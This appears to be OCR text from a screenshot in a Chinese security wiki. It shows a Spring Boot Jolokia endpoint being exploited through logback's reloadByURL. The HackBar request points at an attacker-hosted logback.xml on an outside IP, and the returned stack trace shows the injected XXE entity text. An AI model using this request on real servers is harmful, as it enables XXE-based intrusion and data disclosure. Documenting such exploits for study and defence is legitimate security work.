 org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:81)\n\tat
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:197)\n
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.boot.actuate.autoconfigure.MetricsFilter.doFilterInternal(MetricsFilter.java:106)\n\tat
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:198)\n\tat
org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)\n\tat org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:478)\n\tat
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140)\n\tat org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:80)\n\tat
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87)\n\tat org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)\n\tat
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:799)\n\tat org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)\n\tat
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat java.lang.Thread.run(Thread.j
java.net.MalformedURLException: no protocol: :没有福林表哥，就没有网络安全！\n\n\tat java.net.URL.<init>(URL.java:611)\n\tat java.net.URL.<init>(URL.java:508)\n\tat java.net.URL.<init>(URL.java:457)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:620)\n\tat com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEntityReference(XMLDocumentFragmentScannerImpl.java:1908)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$FragmentContentDriver.next(XMLDocumentFragmentScannerImpl.java:3061)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:602)\n\tat com.sun.org.apache.xerces.internal.impl.XMLNSDocumentScannerImpl.next(XMLNSDocumentScannerImpl.ja
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(XMLDocumentFragmentScannerImpl.java:505)\n\tat com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:771)\n\tat com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)\n\tat
com.sun.org.apache.xerces.internal.parsers.AbstractSAXParser.parse(AbstractSAXParser.java:1213)\n\tat com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl$JAXPSAXParser.parse(SAXParserImpl.java:643)\n\ta
com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl.parse(SAXParserImpl.java:327)\n\tat ch.qos.logback.core.joran.event.SaxEventRecorder.recordEvents(SaxEventRecorder.java:59)\n\t... 106
more\n","error_type":"ch.qos.logback.core.joran.spi.JoranException","error":"ch.qos.logback.core.joran.spi.JoranException : I\/O error occurred while parsing xml file","status":500}
Elements Console Sources Network Performance Memory Application Security Audits HackBar Cookie Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.1 .0:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/134. .26!/logback.xml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
零组资料文库